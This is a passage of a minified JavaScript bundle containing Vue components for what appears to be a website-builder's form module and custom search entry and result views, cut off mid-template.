MemberPermissionErrors={NEED_UPGRADE_LEVEL:-307,GROUP_NOT_MATCH:-308},Modulevue_type_script_lang_js={name:"SiteForm",inject:{module:{"default":{}},options:{"default":{}},inMemberDetailEditForm:{"default":!1},initialSubmitInfo:{"default":{contentList:[]}}},props:{module:{type:Object,"default":function(){return{}},required:!0}},data:function(){return{mounseOffset:{startX:0,startY:0},selectWrapStyle:{},selectWrapShow:!1,selectedToolShow:!1,selectedToolStyle:{},selectedFormItemArr:[],orderFormVueItemArr:[],selectedFormVueItemArr:[],selectedFormItemStyleArr:{cw:[],cl:[],ct:[]},dashedStyle:{},selectedToolData:[{toolType:"Align",toolList:[{toolFunc:"left",toolFuncName:"左对齐",alignFlag:"lA"},{toolFunc:"right",toolFuncName:"右对齐",alignFlag:"rA"},{toolFunc:"top",toolFuncName:"上对齐",alignFlag:"tA"},{toolFunc:"bottom",toolFuncName:"下对齐",alignFlag:"bA"},{toolFunc:"level",toolFuncName:"上下居中",alignFlag:"tbC"},{toolFunc:"vertical",toolFuncName:"左右居中",alignFlag:"lrC"}]},{toolType:"Spread",toolList:[{toolFunc:"vertical",toolFuncName:"垂直等距离",alignFlag:"vE"},{toolFunc:"level",toolFuncName:"水平等距离",alignFlag:"hE"}]}],alignFunMap:null,arrowFunMap:null,formItemsStyleObj:null,showSubmitLimitTime:!1}},computed:Modulevue_type_script_lang_js_objectSpread(Modulevue_type_script_lang_js_objectSpread(Modulevue_type_script_lang_js_objectSpread({},utils.mapFlag({isPack:16,showType:1,showName:4})),utils.mapFlag({permission:1,validation:2,openOnLinePayFlag:64,isOpenFormProtocol:65536},"form.flag")),{},{openOnLinePay:function(){return this.openOnLinePayFlag&&this.module.allowOnlinePay},manageMode:function(){return this.options.manageMode},moduleId:function(){return this.module.id},openSubmitLimitTime:function(){return this.module.openSubmitLimitTime},form:function(){return this.options.manageMode?this.$store.getters["form/getItem"](this.module.prop0):this.module.formData||{}},formId:function(){return this.form.id},contentList:function(){return this.form.contentList||[]},moduleClass:function(){return{m_siteform:!this.module.isUseOldStyle,m_siteform_old:this.module.isUseOldStyle}},isNeedSelectWrap:function(){return this.isPack},formContainerClass:function(){return{is_pack:this.isPack,vertical_layout:this.showType,horizontal_layout:!this.showType}},formContainerStyle:function(){if(this.options.manageMode)return this.isPack?{height:"".concat(this.module.blob0.ph,"px")}:undefined},isShowSelectWrap:function(){return this.selectWrapShow},showSelectedTool:function(){return this.isPack&&this.selectedToolShow},selectWrapOffset:function(){return this.selectWrapStyle},formProtocolText:function(){var e;return null!==(e=this.module.locale.memberProtocol_labelMsg)&&void 0!==e?e:"我已经阅读并同意"},formProtocolTitle:function(){return"《".concat(this.form.formProtocolTitle,"》")},arrangeStyle:function(){return this.module.prop6||1},itemCount:function(){return this.module.prop8||4},picClickEffect:function(){return this.module.pattern?this.module.pattern.picSize.c:0},isLogin:function(){return this.options.isLogin},needLogin:function(){try{return 0!==this.module.formData.other.fas.fvmt}catch(e){return!1}},insufficientPermission:function(){return this.isLogin&&Object.values(MemberPermissionErrors).includes(this.module.checkFormAuth)},memberPermissionTips:function(){return!1===this.insufficientPermission?"":this.module.checkFormAuth===MemberPermissionErrors.NEED_UPGRADE_LEVEL?utils.format(this.module.locale.memberLevelPermission,this.options.memberName,this.module.memberLevel):this.module.checkFormAuth===MemberPermissionErrors.GROUP_NOT_MATCH?utils.format(this.module.locale.memberGroupPermission,this.options.memberName):""}}),watch:{isPack:function(){this.isPack&&(this.initAlignFunMap(),this.formItemsStyleObj=this.module.blob0.fis[this.formId],$(this.$refs.formDisable).off("contextmenu").on("contextmenu",(function(){return!1})),$(this.$refs.formDashed).off("contextmenu").on("contextmenu",(function(){return!1})))},options:{deep:!0,handler:function(){var e=this;if(this.manageMode){var t=[];this.form.other&&(t=this.form.other.rules),Site.refreshFormIndexClass(),this.hideFormItemByRules(),this.bindRulesEvent(t),this.$nextTick((function(){jzModule.SiteFormModule.find(e.module.id).initPriceCalcRules()}))}}}},created:function(){if(this.manageMode){var e=$.extend(!0,{},this.module.formData||{});jzManage.initStore().commit("form/setItem",e)}this.hideFormItemByRules()},mounted:function(){var e=this;this.form&&this.form.other&&this.form.other.rules&&this.bindRulesEvent(this.form.other.rules),this.isPack&&(this.initAlignFunMap(),this.formItemsStyleObj=this.module.blob0.fis[this.formId],$(this.$refs.formDisable).off("contextmenu").on("contextmenu",(function(){return!1})),$(this.$refs.formDashed).off("contextmenu").on("contextmenu",(function(){return!1}))),this.manageMode&&(Site.uncheck=function(){Site.removeModuleMask(),Site.enableEditLayer(),e.selectedToolShow=!1,$(e.$refs.formDashed).css("display","none"),$(e.$refs.formContainer).children(".form_item").css("border",""),$(e.$refs.formDisable).hide()})},methods:Modulevue_type_script_lang_js_objectSpread({getLocale:function(e){return this.module.locale[e]},getFormItem:function(e){return ItemTypes_namespaceObject["ItemType_".concat(e)]},hideFormItemByRules:function(){var e=this;if(this.form.other){var t=this.form.other.rules;if(0!==t.length){var i=this.contentList;t.forEach((function(e){var t=i.findIndex((function(t){return e.contentId===t.id}));if(-1!==t){var n=i[t];n.hide?e.disabled=!0:n.type==e.type&&n.input.split("\n")[e.selected]===e.optionName?e.showList.forEach((function(n){var o=n.key,r=i.findIndex((function(e){return o===e.id}));(-1===r||r<t)&&(e.disabled=!0)})):e.disabled=!0}else e.disabled=!0}));var n=t.filter((function(e){return!e.disabled})),o=[];n.forEach((function(e){e.showList.forEach((function(e){o.includes(e.key)||o.push(e.key)}))})),this.contentList.forEach((function(t){o.includes(t.id)&&e.$set(t,"hideByRule",!0)}))}}},bindRulesEvent:function(e){var t=this;this.$nextTick((function(){jzModule.SiteFormModule.find(t.module.id).initRules(e,t.contentList)}))}},selectFunction),components:{FormItem:FormItem,SelectedTool:SelectedTool}},SiteForm_Modulevue_type_script_lang_js=Modulevue_type_script_lang_js,Module_component=(0,componentNormalizer.A)(SiteForm_Modulevue_type_script_lang_js,Modulevue_type_template_id_7f572064_render,Modulevue_type_template_id_7f572064_staticRenderFns,!1,null,null,null),Module=Module_component.exports,SiteForm=Module,Modulevue_type_template_id_0a36bb11_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_custom_search J_customSearch"},[t("div",{staticClass:"m_custom_search--wrap"},[e.itemListCondited.length>0?t("unit-custom-search-entry",{attrs:{"hide-title":e.hideTitle,"hide-tips":e.hideTips,title:e.projectInfo.name,tips:e.projectInfo.tip,"module-id":e.module.id,"project-id":e.projectInfo.id,"func-type":e.funcType,"func-id":e.funcId,data:e.itemListCondited,disabled:!e.open,"submit-text":e.customSearchText,"site-form-please-select":e.siteFormPleaseSelect,"area-code-list":e.areaCodeList}}):e.options.manageMode?t("div",{staticClass:"m_custom_search--empty"},[e._v("请点击模块右上角“添加查询”")]):e._e()],1)])},Modulevue_type_template_id_0a36bb11_staticRenderFns=[];function CustomSearchEntryvue_type_template_id_0100402b_typeof(e){return CustomSearchEntryvue_type_template_id_0100402b_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},CustomSearchEntryvue_type_template_id_0100402b_typeof(e)}function CustomSearchEntryvue_type_template_id_0100402b_defineProperty(e,t,i){return(t=CustomSearchEntryvue_type_template_id_0100402b_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function CustomSearchEntryvue_type_template_id_0100402b_toPropertyKey(e){var t=CustomSearchEntryvue_type_template_id_0100402b_toPrimitive(e,"string");return"symbol"==CustomSearchEntryvue_type_template_id_0100402b_typeof(t)?t:t+""}function CustomSearchEntryvue_type_template_id_0100402b_toPrimitive(e,t){if("object"!=CustomSearchEntryvue_type_template_id_0100402b_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=CustomSearchEntryvue_type_template_id_0100402b_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}Modulevue_type_template_id_0a36bb11_render._withStripped=!0;var CustomSearchEntryvue_type_template_id_0100402b_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"u_custom_search_entry J_unitCustomSearchEntry","class":e.searchEntryClass,attrs:{"data-project-id":e.projectId,"data-disabled":e.disabled}},[e.hideTitle?e._e():t("div",{staticClass:"u_custom_search_entry--title"},[e._v(e._s(e.title))]),e._v(" "),e.hideTips?e._e():t("div",{staticClass:"u_custom_search_entry--tips"},[e._v(e._s(e.tips))]),e._v(" "),t("div",{staticClass:"u_custom_search_entry--field"},e._l(e.data,(function(i){return t("div",{key:i.id,staticClass:"u_custom_search_entry--field_item","class":CustomSearchEntryvue_type_template_id_0100402b_defineProperty(CustomSearchEntryvue_type_template_id_0100402b_defineProperty({is_range:1===e.funcType&&6==i.type&&1==i.dateSetting.type},"u_custom_search_entry--field_item"+i.type,!0),"area_code",e.openAreaCode(i))},[t("div",{staticClass:"u_custom_search_entry--field_label"},[t("span",{staticClass:"u_custom_search_entry--field_label_name"},[i.isRequired?t("div",{staticClass:"u_custom_search_entry--star"},[e._v("*")]):e._e(),e._v(e._s(i.itemName))]),t("span",{staticClass:"u_custom_search_entry--field_label_symbol"},[e._v("：")])]),e._v(" "),t("div",{staticClass:"u_custom_search_entry--field_content"},[0==i.type?[t("div",{staticClass:"u_custom_search_entry--input_wrap J_unitCustomSearchEntryControl",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("input",{staticClass:"u_custom_search_entry--input",attrs:{placeholder:i.placeholder,type:"text"}})])]:1===e.funcType&&1==i.type?[t("div",{staticClass:"u_custom_search_entry--multiLine_wrap J_unitCustomSearchEntryControl",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("textArea",{staticClass:"g_textarea",attrs:{cols:"50",rows:"3"}})],1)]:1==i.type&&0===e.funcType||1===e.funcType&&2==i.type?[t("div",{staticClass:"u_custom_search_entry--radio_wrap J_unitCustomSearchEntryControl",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("ul",{staticClass:"u_custom_search_entry--radio_list"},e._l(i.options,(function(n,o){return t("li",{key:o,staticClass:"u_custom_search_entry--radio_item"},[t("label",{staticClass:"u_custom_search_entry--radio_label"},[t("input",{staticClass:"u_custom_search_entry--radio",attrs:{type:"radio",name:e.moduleId+"-"+i.id},domProps:{value:n}}),e._v(e._s(n))])])})),0)])]:2==i.type&&0===e.funcType||1===e.funcType&&3==i.type?[t("div",{staticClass:"u_custom_search_entry--checkbox_wrap J_unitCustomSearchEntryControl",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("ul",{staticClass:"u_custom_search_entry--checkbox_list"},e._l(i.options,(function(i,n){return t("li",{key:n,staticClass:"u_custom_search_entry--checkbox_item"},[t("label",{staticClass:"u_custom_search_entry--checkbox_label"},[t("input",{staticClass:"u_custom_search_entry--checkbox",attrs:{type:"checkbox",placeholder:e.siteFormPleaseSelect},domProps:{value:i}}),e._v(e._s(i))])])})),0)])]:3==i.type&&0===e.funcType||1===e.funcType&&4==i.type?[t("div",{staticClass:"u_custom_search_entry--select_wrap J_unitCustomSearchEntryControl",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("select",{staticClass:"u_custom_search_entry--select"},[t("option",{staticClass:"u_custom_search_entry--select",attrs:{value:"none"}},[e._v(e._s(i.placeholder||e.siteFormPleaseSelect))]),e._v(" "),e._l(i.options,(function(i,n){return t("option",{key:n,staticClass:"u_custom_search_entry--select",domProps:{value:i}},[e._v("\n                                "+e._s(i)+"\n                            ")])}))],2)])]:1===e.funcType&&6==i.type?[t("div",{staticClass:"u_custom_search_entry--date_wrap J_unitCustomSearchEntryControl",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("input",{staticClass:"g_itext start_time","class":CustomSearchEntryvue_type_template_id_0100402b_defineProperty({},"siteFormTimer"+i.type,!0),attrs:{id:e.siteFormDateId(i.id),type:"text",placeholder:e.siteFormPleaseSelect,name:e.siteFormDateId(i.id),readonly:""}}),e._v(" "),1==i.dateSetting.type?[t("div",{staticClass:"time_utile"},[e._v("-")]),e._v(" "),t("input",{staticClass:"g_itext end_time",attrs:{readonly:"",type:"text",placeholder:e.siteFormPleaseSelect}})]:e._e()],2)]:1===e.funcType&&8==i.type?[t("div",{staticClass:"u_custom_search_entry--phone_wrap J_unitCustomSearchEntryControl item_phone",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("div",{staticClass:"phone_number_area"},[e.openAreaCode(i)?t("select",{staticClass:"select_style"},e._l(e.areaCodeList,(function(i){return t("option",{key:i.ctName,domProps:{value:i.ctName}},[e._v("\n                                    "+e._s(i.ctShowName)+e._s(i.ctCode)+"\n                                ")])})),0):e._e(),e._v(" "),t("input",{staticClass:"g_itext phone_number",attrs:{type:"text",maxlength:"11",oninput:"if(value.length>11)value=value.slice(0,11)",onkeypress:"javascript:return Fai.isPhoneNumberKey(event);","data-lotteryPhone":"phoneInput"}})])])]:1===e.funcType&&9==i.type?[t("div",{staticClass:"u_custom_search_entry--mail_wrap J_unitCustomSearchEntryControl item_mail",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("input",{staticClass:"g_itext",attrs:{type:"text",maxlength:"50"}})])]:1===e.funcType&&10==i.type?[t("div",{staticClass:"u_custom_search_entry--identity_wrap J_unitCustomSearchEntryControl item_identity",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("input",{staticClass:"g_itext",attrs:{type:"text",maxlength:"18"}})])]:1===e.funcType&&11==i.type?[t("div",{staticClass:"u_custom_search_entry--address_wrap J_unitCustomSearchEntryControl item_address",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("select",{staticClass:"select_style select_province"},[t("option",{staticClass:"none_item",attrs:{value:"-1"}},[e._v("\n                                "+e._s(e.siteFormPleaseSelect)+"\n                            ")])]),e._v(" "),t("select",{staticClass:"select_style select_city",attrs:{disabled:""}}),e._v(" "),e.openMunicipalCode(i)?t("select",{staticClass:"select_style select_county",attrs:{disabled:""}}):e._e()])]:1===e.funcType&&12==i.type?[t("div",{staticClass:"u_custom_search_entry--multi_dropdown_wrap J_unitCustomSearchEntryControl item_multi_dropdown","class":e.multiDropdownClass(i.input),attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[e.shortLevel(i.input)>=1?t("select",{staticClass:"select_style select_level1"},[t("option",{staticClass:"none_item",attrs:{value:"-1"}},[e._v("\n                                "+e._s(e.siteFormPleaseSelect)+"\n                            ")]),e._v(" "),e._l(e.level1List(i.input),(function(i){return t("option",{key:i,attrs:{_name:i},domProps:{value:i}},[e._v("\n                                "+e._s(i)+"\n                            ")])}))],2):e._e(),e._v(" "),t("select",{directives:[{name:"show",rawName:"v-show",value:e.shortLevel(i.input)>=2,expression:"shortLevel(item.input) >= 2"}],staticClass:"select_style select_level2",attrs:{disabled:""}}),t("select",{directives:[{name:"show",rawName:"v-show",value:e.shortLevel(i.input)>=3,expression:"shortLevel(item.input) >= 3"}],staticClass:"select_style select_level3",attrs:{disabled:""}}),t("select",{directives:[{name:"show",rawName:"v-show",value:e.shortLevel(i.input)>=4,expression:"shortLevel(item.input) >= 4"}],staticClass:"select_style select_level4",attrs:{disabled:""}})])]:e._e(),e._v(" "),13==i.type?[t("div",{staticClass:"u_custom_search_entry--input_wrap J_unitCustomSearchEntryControl",attrs:{"data-required":i.isRequired,"data-name":i.itemName,"data-id":i.id,"data-type":i.type}},[t("input",{staticClass:"u_custom_search_entry--input",attrs:{placeholder:i.placeholder,type:"text"}})])]:e._e()],2)])})),0),e._v(" "),t("div",{staticClass:"u_custom_search_entry--submit_wrap"},[t("button",{staticClass:"u_custom_search_entry--submit J_unitCustomSearchEntrySubmit"},[e._v(e._s(e.submitText))])])])},CustomSearchEntryvue_type_template_id_0100402b_staticRenderFns=[];CustomSearchEntryvue_type_template_id_0100402b_render._withStripped=!0;var CustomSearchEntryvue_type_script_lang_js={name:"UnitCustomSearchEntry",props:{hideTitle:Boolean,hideTips:Boolean,title:String,tips:String,data:{type:Array,"default":function(){return[]}},moduleId:[String,Number],projectId:[String,Number],funcType:[String,Number],funcId:[String,Number],disabled:Boolean,submitText:String,siteFormPleaseSelect:String,areaCodeList:{type:Array,"default":function(){return[]}}},computed:{searchEntryClass:function(){var e=[];return this.funcType&&e.push("u_custom_search_form_entry"),e}},methods:{dropDownInfo:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return(0,bizShared_min_js_root_bizShared_.getMultiDropDownInfo)(e)},level1List:function(e){return(0,bizShared_min_js_root_bizShared_.getMultiDropDownLevelData)(this.dropDownInfo(e),0)},shortLevel:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return(0,bizShared_min_js_root_bizShared_.getMultiDropDownLevel)(e,!0)},level:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return(0,bizShared_min_js_root_bizShared_.getMultiDropDownLevel)(e)},multiDropdownClass:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";return"item_multi_dropdown".concat(this.level(e))},siteFormDateId:function(e){return"M".concat(this.moduleId,"F").concat(this.funcId,"siteFormInput").concat(e)},openMunicipalCode:function(e){return e.openMunicipalCode===undefined||e.openMunicipalCode},openAreaCode:function(e){return e.openAreaCode===undefined||e.openAreaCode}}},units_CustomSearchEntryvue_type_script_lang_js=CustomSearchEntryvue_type_script_lang_js,CustomSearchEntry_component=(0,componentNormalizer.A)(units_CustomSearchEntryvue_type_script_lang_js,CustomSearchEntryvue_type_template_id_0100402b_render,CustomSearchEntryvue_type_template_id_0100402b_staticRenderFns,!1,null,null,null),CustomSearchEntry=CustomSearchEntry_component.exports,jzUtils_min_js_root_jzUtils_=__webpack_require__(2021);function customSearchMixin_typeof(e){return customSearchMixin_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},customSearchMixin_typeof(e)}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var i={}.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?_arrayLikeToArray(e,t):void 0}}function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=Array(t);i<t;i++)n[i]=e[i];return n}function customSearchMixin_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function customSearchMixin_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?customSearchMixin_ownKeys(Object(i),!0).forEach((function(t){customSearchMixin_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):customSearchMixin_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function customSearchMixin_defineProperty(e,t,i){return(t=customSearchMixin_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function customSearchMixin_toPropertyKey(e){var t=customSearchMixin_toPrimitive(e,"string");return"symbol"==customSearchMixin_typeof(t)?t:t+""}function customSearchMixin_toPrimitive(e,t){if("object"!=customSearchMixin_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=customSearchMixin_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var customSearchMixin={components:{UnitCustomSearchEntry:CustomSearchEntry},props:{module:{type:Object,required:!0}},inject:["options"],computed:customSearchMixin_objectSpread(customSearchMixin_objectSpread({},(0,utils.mapFlag)({open:1},"projectInfo.flag")),{},{initalState:function(){return this.module.initalState||{}},areaCodeList:function(){return this.initalState.mobileCtNameList||[]},customSearchText:function(){return this.initalState.customSearchText||""},projectInfo:function(){return this.initalState.projectInfo||{}},formInfo:function(){return this.initalState.formInfo||{}},formContentList:function(){return this.formInfo.contentList},funcSetting:function(){var e,t;return null!==(e=null===(t=this.projectInfo)||void 0===t?void 0:t.funcSetting)&&void 0!==e?e:{}},itemList:function(){var e=this;if(this.funcType){var t=this.formContentList.filter((function(t){return e.isEsayMode&&t.id===e.formItemId||!e.isEsayMode&&e.advancedFormItemId.includes(t.id)}));return t.forEach((function(e){e.name&&(e.itemName=e.name),e.options=e.input.split("\n")})),t||[]}return this.projectInfo.itemList||[]},funcId:function(){var e,t;return null!==(e=null===(t=this.projectInfo)||void 0===t?void 0:t.funcId)&&void 0!==e?e:0},funcType:function(){var e,t;return null!==(e=null===(t=this.projectInfo)||void 0===t?void 0:t.funcType)&&void 0!==e?e:0},mode:function(){var e;return null!==(e=this.funcSetting.mode)&&void 0!==e?e:0},isEsayMode:function(){return 0==this.mode},formItemId:function(){return this.funcSetting.itemId},advancedFormItemId:function(){var e;return this.flat((0,jzUtils_min_js_root_jzUtils_.deepExtendClone)(null===(e=this.funcSetting)||void 0===e?void 0:e.conditionList))||[]},itemListCondited:function(){var e=this;return this.itemList.filter((function(t){return t.isCondition||e.funcType}))},formConditionItemList:function(){var e;return(null==this||null===(e=this.funcSetting)||void 0===e?void 0:e.itemList)||[]},formTextDescriptionItemList:function(){return this.formContentList.filter((function(e){return 5===e.type}))||[]}}),methods:{flat:function(e){for(var t=[],i=[].concat(e);0!==i.length;){var n=i.pop();Array.isArray(n)?i.push.apply(i,_toConsumableArray(n)):t.unshift(n)}return t}}};function CustomSearch_Modulevue_type_script_lang_js_typeof(e){return CustomSearch_Modulevue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},CustomSearch_Modulevue_type_script_lang_js_typeof(e)}function CustomSearch_Modulevue_type_script_lang_js_ownKeys(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function CustomSearch_Modulevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?CustomSearch_Modulevue_type_script_lang_js_ownKeys(Object(i),!0).forEach((function(t){CustomSearch_Modulevue_type_script_lang_js_defineProperty(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):CustomSearch_Modulevue_type_script_lang_js_ownKeys(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function CustomSearch_Modulevue_type_script_lang_js_defineProperty(e,t,i){return(t=CustomSearch_Modulevue_type_script_lang_js_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function CustomSearch_Modulevue_type_script_lang_js_toPropertyKey(e){var t=CustomSearch_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==CustomSearch_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function CustomSearch_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=CustomSearch_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=CustomSearch_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var CustomSearch_Modulevue_type_script_lang_js={name:"ModuleCustomSearch",mixins:[customSearchMixin],computed:CustomSearch_Modulevue_type_script_lang_js_objectSpread(CustomSearch_Modulevue_type_script_lang_js_objectSpread({},(0,utils.mapFlag)({hideTitle:1,hideTips:2})),{},{siteFormPleaseSelect:function(){return this.initalState.siteFormPleaseSelect||""}})},modules_CustomSearch_Modulevue_type_script_lang_js=CustomSearch_Modulevue_type_script_lang_js,CustomSearch_Module_component=(0,componentNormalizer.A)(modules_CustomSearch_Modulevue_type_script_lang_js,Modulevue_type_template_id_0a36bb11_render,Modulevue_type_template_id_0a36bb11_staticRenderFns,!1,null,null,null),CustomSearch_Module=CustomSearch_Module_component.exports,CustomSearch=CustomSearch_Module,Modulevue_type_template_id_01bf490e_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"m_custom_search_result J_customSearch"},[t("div",{staticClass:"m_custom_search_result--wrap"},[!e.hideEntry&&e.itemListCondited.length>0?t("unit-custom-search-entry",{staticClass:"m_custom_search_result--entry",attrs:{"hide-title":e.hideTitle,"hide-tips":e.hideTips,title:e.projectInfo.name,tips:e.projectInfo.tip,"func-type":e.funcType,"func-id":e.funcId,"module-id":e.module.id,"project-id":e.projectInfo.id,data:e.itemListCondited,disabled:!e.open,"submit-text":e.customSearchText,"site-form-please-select":e.siteFormPleaseSelect,"area-code-list":e.areaCodeList}}):e._e(),e._v(" "),t("div",{staticClass:"m_custom_search_result--result_title"},[e._v(e._s(e.customSearchResultModule))]),e._v(" "),!e.hideResultExplain&&e.projectInfo.resultExplain&&e.module.isNotAuth?t("div",{staticClass:"m_custom_search_result--result_explain"},[e._v("\n            "+e._s(e.projectInfo.resultExplain)+"\n        ")]):e._e(),e._v(" "),e.initalState.moduleOptions.totalSize>0?t("div",{staticClass:"m_custom_search_result--result_projectDataTips",domProps:{innerHTML:e._s(e.searchSizeTips)}}):e._e(),e._v(" "),t("div",{staticClass:"m_custom_search_result--result_area"},[e.resultList.length<1?t("div",{staticClass:"m_custom_search_result--empty"},[t("div",{staticClass:"m_custom_search_result--empty_icon"}),e._v(" "),e.resultTips?t("div",{staticClass:"m_custom_search_result--empty_tips",domProps:{innerHTML:e._s(e.resultTips)}}):e._e()]):[t("div",{staticClass:"J_mCustomSearchResultTableWrap"},e._l(e.resultList,(function(i,n){return t("table",{key:n,staticClass:"m_custom_search_result--table"},[t("tbody",e._l(i,(function(i,n){return t("tr",{key:n,staticClass:"m_custom_search_result--tr"},[t("td",{staticClass:"m_custom_search_result--td_name"},[e._v(e._s(5==i.type&&1==e.funcType?i.headline:i.name))]),e._v(" "),t("td",{staticClass:"m_custom_search_result--td_value"},[4==i.type&&0==e.funcType?[t("div",{staticClass:"m_custom_search_result__img j_previewCustomSearchImg",style:e.imgStyle(i.path),attrs:{"data-path":i.path,"data-name":i.fileName,"data-download":i.downloadPath,"data-id":i.value}})]:5==i.type&&0==e.funcType?t("file-view",{attrs:{"file-item":i,"img-style":e.imgStyle(i.path)}}):7==i.type&&1==e.funcType?[e._l(i.fileList,(function(i){return[i.isImage?t("div",{staticClass:"m_custom_search_result__img j_previewCustomSearchImg",style:e.imgStyle(i.path),attrs:{"data-path":i.path,"data-name":i.fileName,"data-download":i.downloadPath,"data-id":i.id}}):i.isPdf?t("a",{attrs:{hidefocus:"true",rel:"nofollow",target:"_blank",href:i.path}},[e._v("\n                                                "+e._s(i.fileName)+"\n                                            ")]):i.isImage||i.isPdf?e._e():t("a",{attrs:{hidefocus:"true",rel:"nofollow",target:"_blank",href:i.downloadPath}},[e._v("\n                                                "+e._s(i.fileName)+"\n                                            ")])]}))]:5!=i.type&&1!=i.type||1!=e.funcType?13==i.type?[e._v("\n                                        "+e._s(i.value)+"\n                                    ")]:14==i.type||15==i.type?[t("div",{staticClass:"item_radio_pic_vertical"},e._l(e.getPicList(i.value),(function(i){return t("div",{staticClass:"radio_pic_item"},[t("div",{staticClass:"radio_pic_item_pic",style:"background-image:url("+i.src+")",attrs:{"data-src":i.src,"data-id":i.id}}),e._v(" "),t("div",{staticClass:"radio_pic_item_name"},[e._v(e._s(i.name))])])})),0)]:[e._v("\n                                        "+e._s(5==i.type&&1==e.funcType?i.input:i.value)+"\n                                    ")]:[t("span",{domProps:{innerHTML:e._s(e.encodeHtml(5==i.type&&1==e.funcType?i.input:i.value))}})]],2)])})),0)])})),0),e._v(" "),t("div",{staticClass:"m_custom_search_result--pagenation",domProps:{innerHTML:e._s(e.pagenationStr)}})]],2)],1)])},Modulevue_type_template_id_01bf490e_staticRenderFns=[];Modulevue_type_template_id_01bf490e_render._withStripped=!0;var FileViewvue_type_template_id_6adbbdfc_render=function(){var e=this,t=e._self._c;return e.fileItem.isImage?t("div",{staticClass:"m_custom_search_result__img 